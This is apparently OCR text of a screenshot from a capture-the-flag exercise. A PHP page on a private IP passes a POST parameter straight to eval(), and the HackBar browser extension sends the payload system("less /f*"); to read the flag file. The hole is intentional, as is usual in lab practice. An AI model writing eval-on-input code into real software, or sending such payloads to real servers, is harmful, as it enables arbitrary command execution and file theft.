 不安全 172.72.0.137/rce.php
<?php
    highlight_file(__FILE__);
    $cmd = $_POST['cmd'];
    print($cmd . "<br>");
    eval($cmd);
system("less /f*");
flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("less /f*");